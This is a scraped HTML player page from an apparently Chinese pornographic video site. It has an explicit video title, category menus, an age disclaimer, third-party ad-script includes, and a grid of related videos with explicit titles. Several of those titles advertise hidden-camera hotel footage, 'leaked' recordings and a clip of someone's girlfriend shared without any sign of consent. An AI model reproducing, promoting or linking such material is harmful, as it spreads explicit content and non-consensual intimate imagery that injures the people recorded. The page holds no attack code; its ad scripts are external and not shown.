

--- FILE ---
content_type: text/html
request_url: http://545ff.com/play/index72706-0-0.html
body_size: 4244
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72706;var seaplaylink="/play/index72706-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            巨乳妹特约性愛按摩师全裸推油扣穴无套爆操
        </title>
        <meta name="keywords" content="巨乳妹特约性愛按摩师全裸推油扣穴无套爆操" />
        <meta name="description" content="巨乳妹特约性愛按摩师全裸推油扣穴无套爆操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;巨乳妹特约性愛按摩师全裸推油扣穴无套爆操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/QRp55MQF/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/91816b6fc8f251c5581d183ed6429694.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/QRp55MQF/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/QRp55MQF/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f78f07bcf1e41a0be9c5cc46860c38b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>